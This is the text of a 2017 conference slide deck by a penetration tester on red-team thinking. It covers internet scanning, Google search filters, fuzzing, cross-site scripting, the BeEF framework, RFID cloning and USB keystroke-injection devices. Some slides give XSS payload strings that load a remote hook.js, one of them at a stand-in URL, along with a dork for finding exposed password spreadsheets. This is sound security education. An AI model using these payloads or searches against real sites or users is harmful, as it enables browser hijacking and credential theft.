Slide 1

Thinking Like a Hacker
CodeMash 2017
January 5, 2017 v1.0

Slide 2

Introductions
Chris Maddalena
Security Consultant/Penetration Tester
Where to find me
@cmaddalena
/chrismaddalena
CodeMash 2016 speaker
What to Expect From a Penetration Test

Slide 3

What is “Red Team”?
A concept evolved from the Catholic Church’s Promoter of the Faith
AKA: “Devil’s Advocate”
“One who "argued against the canonization of a candidate in order to uncover any character flaws or misrepresentation of the evidence favoring canonization.”
Adapted by the U.S. military creating Red vs. Blue
University of Foreign Military and Cultural Studies (UFMCS)

Slide 4
Today’s Red Team: Promoters of Security
Uncover security misconfigurations, flaws, and oversights
Make a case for why they should be fixed
The job is a lot of report writing
Assemble an analysis of the potential threats and risks
Often involves actually carrying out the attack(s)

Slide 5
The Mindset
A mindset shared by defender and attacker
Good at asking questions
Think “Outside the Box” is cliché, but true
Break the supposed rules
Look at the thing plainly
Pick it apart to view its basic elements

Slide 7

Red Teaming is Like Quality Assurance++
“You’re a glorified QA tester” -- Jimmy Byrd, CodeMash 2016
1,000% true
But attackers don’t stop at verification
Try to think of what the defender/creator forgot
Breaking vs. Fixing
Bug vs. Why’d You Do That

Slide 8
The Basics: Picking Things Apart
Using the expected for the unexpected:
Expected: Networks must allow traffic on port 443 for HTTPS websites
Unexpected: A port is a port, not a cop
Using security against the defenders:
Expected: HTTPS secures data
Unexpected: HTTPS secures ALL data

Slide 9
Shannon’s Maxim
“The enemy knows the system”
-- Claude Elwood Shannon
The Father of Information Theory
Notes:
"one ought to design systems under the assumption that the enemy will immediately gain full familiarity with them"

Slide 10
Where in the World is…
How Attackers Find Stuff on the Internet

Slide 11


Part One: Learning to Discover
The internet, the whole thing, is being scanned
Security Through Obscurity is an old concept and offers little protection
Social media, VPSs, services… it’s all out there and searchable
Shodan.io, Censys.io, MassScan -- all tools to map the internet

Slide 12


Shodan: A Trip to Campinas, Brazil
Notes:
One of these coffee shops has a VNC server…

Slide 13


A Hu-Mongo-us Problem

Slide 14

Google Black Magic: Search Filters
Search engines can be used to locate web portals, admin pages, and other hidden/unlinked pages
Google offers many options:
site:
intitle:
filetype:
inurl:
ext:
filetype:xls "username | password"

Slide 15
How Did That Happen?
How Attackers Break Stuff on the Internet

Slide 16
Charting the Unknown
Once a target is found, enumeration is the key
Like the discovery already covered, but this also applies to applications
Know as much as possible about a target, assuming nothing
Ideas are formed from the data, not preconceived ideas
We ask questions, all of them!
Review of terms:
Fuzzing: Providing invalid, random, and unexpected data.
Brute-force: Guessing until input is accepted, usually a password.

Slide 17

Fuzzing & Brute-forcing
The QA engineer:
Orders a beer. Orders 0 beers. Orders 999999999 beers. Orders a lizard. Orders -1 beers. Orders a sfdeljknesv.
The attacker:
Orders a beer. Evaluates how the bartender responds. Orders a ‘. Orders a ”><script>alert(1)</script>. Orders a %3cscript src=http://someurl.com/hook.js%3e%3c/script%3e.

Slide 18
Fuzzy Bunnies & Crashing Apps
Run through all branches of code with brute-force
Apply intelligence to uncover more branches
Fuzzers:
American Fuzzy Lop (AFL)
Burp Intruder
OWASP Zed Attack Proxy
WSFuzzer for SOAP
Notes:
Successful fuzzers live and die by their fuzzing strategies. If the changes made to the input file are too conservative, the fuzzer will achieve very limited coverage. If the tweaks are too aggressive, they will cause most inputs to fail parsing at a very early stage, wasting CPU cycles and spewing out messy test cases that are difficult to investigate and troubleshoot.
AFL: Measure what types of changes to the input file actually result in the discovery of new branches in the code.

Slide 19

Humble Cross-Site Scripting (XSS)
Often underestimated and just as often poorly explained
“<script>alert(1);</script>”? So what?
JavaScript is executed client-side by the browser, which means:
It is not a danger to a web server
It is a danger to users
#3 in the OWASP Top 10 for a reason

Slide 20
Hacking Harder: XSS Can Do More
JavaScript can do a lot of things that we can abuse:
Play sounds
Check a laptop’s battery status
Steal cookies
Redirect the browser
Capture web cam images
Modify all HREFs to point to whatever we want
Think we can fit all of that functionality into an XSS payload?

Slide 21

BeEF: Browser Exploitation Framework
A tool for exploiting XSS and “hooking” browsers
“Hooks” a browser using BeEF’s hook.js
Uses that JavaScript to interact with the host
Collects system and browser information
Allows for on-demand execution of JS
Also supports mobile browsers

Slide 22

BeEF Demo:
<script src=http://192.168.228.1:3000/hook.js />
Notes:
Pretty Theft
Fake Notification bars
Replace HREFs
Browser redirect
Clippy

Slide 23
Lesson: JavaScript Can Do More Than Should Ever Be Allowed

Slide 24
Recap
We looked at discovery
We looked at how a new discovery can be mapped and abused
We looked at how a discovered vulnerability can be exploited to harm users
What if we can just walk up to someone or their computer?

Slide 25
Getting Up Close & Personal
Red Team Hardware

Slide 26
Fun with RFID
RFID cards work because a device can read them
Only logical we can create a device to read a card and replay it
Cloners, like this Proxmark3, read the card like the door
Kind of like when they make your hotel room card
Except a read instead of a write
Defeated using its own basic elements

Slide 27
Trusting HIDs & Ducks
Computers do what they are told
USB devices can contain nasty things
So USB devices may be disallowed entirely or disallowed to autorun
But disallowing all USB is impossible…
Computers trust Human Interface Devices
USB keyboard? OK!
“Rubber Duckies”
Look like a USB drive, act like a HID

Slide 28
But HIDs Can’t Execute Malware… Right?
Rubber Duckies don’t execute files, they type!
At super human speeds!
The Ducky can type lines of code, execute commands, and download files
The computer thinks it’s a human typing on a dumb keyboard
It even works on Android devices, seriously

Slide 29
Quackery Demo
Notes:
Pretty Theft
Fake Notification bars
Replace HREFs
Browser redirect
Clippy

Slide 30
A Red Team Example & Wrap-up
Real world case study
Tools we used:
“Rubber Duckies”;
RFID card cloners, and;
My phone

Slide 31
Thank You! Any Questions?

